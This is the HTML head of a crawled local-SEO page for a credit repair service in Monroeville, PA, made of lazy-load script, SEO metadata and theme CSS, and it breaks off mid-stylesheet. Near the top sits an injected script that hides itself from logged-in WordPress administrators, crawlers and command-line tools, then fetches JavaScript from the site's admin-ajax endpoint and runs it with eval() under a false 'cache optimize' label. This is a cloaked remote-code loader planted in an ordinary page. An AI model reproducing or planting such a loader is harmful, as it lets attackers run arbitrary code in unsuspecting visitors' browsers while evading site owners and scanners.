

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creditrepairr.com/credit-repair-monroeville-pa/
body_size: 53416
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://creditrepairr.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Credit Repair Monroeville PA - Credit Repair Call: 800-603-8045</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans%3A400%2C600%7COpen%20Sans%3A700%2C600%7CMontserrat%3A600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://creditrepairr.com/wp-content/cache/min/1/309042c25eb1cf9bd52c0aacc28ced5c.css" media="all" data-minify="1" />
<meta name="description" content="Best Credit Repair Service in Monroeville, PA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditrepairr.com/credit-repair-monroeville-pa/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Credit Repair Monroeville PA - Credit Repair Call: 800-603-8045" />
<meta property="og:description" content="Best Credit Repair Service in Monroeville, PA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta property="og:url" content="https://creditrepairr.com/credit-repair-monroeville-pa/" />
<meta property="og:site_name" content="www.creditrepairr.com" />
<meta property="og:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:secure_url" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta property="og:image:width" content="566" />
<meta property="og:image:height" content="374" />
<meta property="og:image:alt" content="Credit Repair Service - Credit Repairr" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-20T04:27:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Credit Repair Monroeville PA - Credit Repair Call: 800-603-8045" />
<meta name="twitter:description" content="Best Credit Repair Service in Monroeville, PA with super fast results guaranteed. Boost your credit and you’ll raise your quality of life." />
<meta name="twitter:image" content="https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="27 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditrepairr.com/#person","name":"www.creditrepairr.com","logo":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"},"image":{"@type":"ImageObject","@id":"https://creditrepairr.com/#logo","url":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","contentUrl":"https://creditrepairr.com/wp-content/uploads/2023/04/cropped-Credit-Repairr.png","caption":"www.creditrepairr.com","inLanguage":"en-US","width":"150","height":"50"}},{"@type":"WebSite","@id":"https://creditrepairr.com/#website","url":"https://creditrepairr.com","name":"www.creditrepairr.com","alternateName":"CR","publisher":{"@id":"https://creditrepairr.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","url":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://creditrepairr.com/credit-repair-monroeville-pa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://creditrepairr.com"}},{"@type":"ListItem","position":"2","item":{"@id":"https://creditrepairr.com/credit-repair-monroeville-pa/","name":"Credit Repair Monroeville PA"}}]},{"@type":"WebPage","@id":"https://creditrepairr.com/credit-repair-monroeville-pa/#webpage","url":"https://creditrepairr.com/credit-repair-monroeville-pa/","name":"Credit Repair Monroeville PA - Credit Repair Call: 800-603-8045","datePublished":"2023-04-20T04:27:54+00:00","dateModified":"2023-04-20T04:27:54+00:00","isPartOf":{"@id":"https://creditrepairr.com/#website"},"primaryImageOfPage":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://creditrepairr.com/credit-repair-monroeville-pa/#breadcrumb"}},{"@type":"Person","@id":"https://creditrepairr.com/author/","url":"https://creditrepairr.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"Article","headline":"Credit Repair Monroeville PA - Credit Repair Call: 800-603-8045","keywords":"Credit Repair","datePublished":"2023-04-20T04:27:54+00:00","dateModified":"2023-04-20T04:27:54+00:00","author":{"@id":"https://creditrepairr.com/author/"},"publisher":{"@id":"https://creditrepairr.com/#person"},"description":"Best Credit Repair Service in Monroeville, PA with super fast results guaranteed. Boost your credit and you\u2019ll raise your quality of life.","name":"Credit Repair Monroeville PA - Credit Repair Call: 800-603-8045","@id":"https://creditrepairr.com/credit-repair-monroeville-pa/#richSnippet","isPartOf":{"@id":"https://creditrepairr.com/credit-repair-monroeville-pa/#webpage"},"image":{"@id":"https://creditrepairr.com/wp-content/uploads/2023/04/Screenshot_2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditrepairr.com/credit-repair-monroeville-pa/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Feed" href="https://creditrepairr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Credit Repair &raquo; Comments Feed" href="https://creditrepairr.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-monroeville-pa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditrepairr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditrepairr.com%2Fcredit-repair-monroeville-pa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:var(--ast-global-color-2);}a:hover,a:focus{color:#347a2a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Work Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:56px;}.astra-logo-svg{width:56px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:72px;font-size:4.5rem;font-family:'Open Sans',sans-serif;line-height:1.1em;}h2,.entry-content h2{font-size:48px;font-size:3rem;font-family:'Open Sans',sans-serif;}h3,.entry-content h3{font-size:32px;font-size:2rem;font-family:'Open Sans',sans-serif;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;font-family:'Open Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;font-family:'Open Sans',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Open Sans',sans-serif;}::selection{background-color:#347a2a;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#347a2a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper 